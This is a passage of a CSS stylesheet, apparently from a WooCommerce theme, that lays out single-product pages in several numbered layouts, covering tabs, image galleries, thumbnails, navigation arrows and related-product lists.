  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-next-arrow {
    right: 7px;
    left: auto;
  }
  .product-page-layout-1.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: inherit;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
    font-size: 14px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-2.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .product-page-layout-2 .related.products h2,
  .product-page-layout-2 .upsells.products h2 {
    text-align: left;
  }
  .product-page-layout-3 .site-content {
    padding-top: 0;
  }
  .product-page-layout-3 div.product {
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details {
    margin-top: 40px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar {
    margin-bottom: 30px;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a span:before,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
    float: left;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image a:hover {
    cursor: crosshair;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image:nth-child( 2n+1 ) {
    clear: both;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary {
    text-align: center;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    max-width: 375px;
    margin: 50px auto 0;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .product_title {
    padding-right: 0;
    max-width: 300px;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .products-links {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 800px;
    overflow: hidden;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img {
    width: auto;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    overflow: inherit;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: block !important;
    position: absolute;
    top: 50%;
    left: -80px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    z-index: 100;
    margin: 0;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li {
    list-style: none;
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    cursor: pointer;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li:after {
    position: absolute;
    top: 8px;
    left: 0;
    background-color: #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li button {
    display: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li.slick-active:after {
    background-color: #990000;
  }
  .product-page-layout-4 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #e9e9e9;
  }
  .product-page-layout-4.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-4 div.product .product-layout-4 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-4 div.product .product-layout-4 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    margin-right: 160px;
    border-right: 1px solid #ccc;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row:before {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 130px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images .video-thumb:not(.image-loading):before {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: right;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image img {
    display: inline-block;
    width: auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home:hover {
    color: #000;
  }
  .product-page-layout-4 div.product .product-layout-4 .products-links {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-4 div.product .product-layout-4 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails {
    position: absolute;
    top: 50%;
    left: 80px;
    transform: translate(0, -50%);
    z-index: 100;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails ul {
    padding: 0;
    margin: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails li {
    margin-bottom: 0;
    padding: 5px 0;
    list-style: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a img {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a:after {
    position: absolute;
    top: 8px;
    left: 0;
    border-top: 1px solid #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after {
    border-color: #cc3333;
  }
  .product-page-layout-4 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-4 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-4 .related-products .container {
    width: 100%;
  }
  .product-page-layout-4 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-4 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .star-rating,
  .product-page-layout-4 .related-products ul.products li.product h3,
  .product-page-layout-4 .related-products ul.products li.product .price,
  .product-page-layout-4 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-5 {
    background-color: #f9f9f9;
  }
  .product-page-layout-5 .site-content {
    padding-top: 0;
  }
  .product-page-layout-5.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-5 div.product .product-layout-5 {
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images {
    background-color: #e9e9e9;
    padding-bottom: 170px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-images-content {
    max-width: 692px;
    width: 100%;
    margin: 0 auto;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails {
    max-width: 460px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding-top: 30px;
    position: absolute;
    bottom: 60px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 100;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide img {
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide.slick-current img {
    border-color: transparent;
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a {
    width: auto;
    margin: 0 15px;
    padding: 0;
    position: relative;
    display: block;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.video-thumb:before {
    bottom: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a img {
    border: none;
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.active img {
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    max-width: 1270px;
    margin: -170px auto 0;
    background-color: #fff;
    padding: 50px 50px 110px;
    border: 1px solid #f2f2f2;
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar {
    text-align: left;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links {
    display: block;
    float: right;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    position: static;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: right;
    margin-left: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    text-align: center;
    padding-right: 0;
    font-size: 36px;
    line-height: 1;
    max-width: 470px;
    margin: 80px auto 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating {
    display: inline-block;
    float: none;
    height: 14px;
    overflow: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating span {
    height: 14px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woo-short-description,
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    max-width: 770px;
    margin: 0 auto 55px;
    color: #999;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .quantity,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_add_to_cart_button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single-add-to-cart-btn,
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_variation_wrap {
    display: inline-block;
    float: none;
    vertical-align: bottom;
    padding-top: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    margin: 0 auto;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tbody {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    display: inline-block;
    padding: 0 30px;
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 70px 80px 110px;
    border: 1px solid #f2f2f2;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: initial;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 0 50px 20px;
    border: 1px solid #f2f2f2;
    clear: both;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-prev {
    left: 19px;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-next {
    right: 18px;
  }
  .product-page-layout-6.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-6 .site-content {
    padding-top: 0;
  }
  .product-page-layout-6 .site-content .content-area {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .product-details {
    background-color: #e9e9e9;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-6 div.product .product-layout-6 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 145px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    max-width: 100%;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-7 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image {
    width: 100%;
    padding-bottom: 10px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products,
  .product-page-layout-7 div.product .product-layout-7 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products h2,
  .product-page-layout-7 div.product .product-layout-7 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product h3,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-7 div.product .product-layout-7 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-7.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-7.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-8 .products-links .nav-previous a,
  .product-page-layout-8 .products-links .nav-next a {
    width: 45px;
    height: auto;
    position: relative;
    background-color: transparent;
    border-radius: 0;
  }
  .product-page-layout-8 .products-links .nav-previous a span,
  .product-page-layout-8 .products-links .nav-next a span {
    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before,
  .product-page-layout-8 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
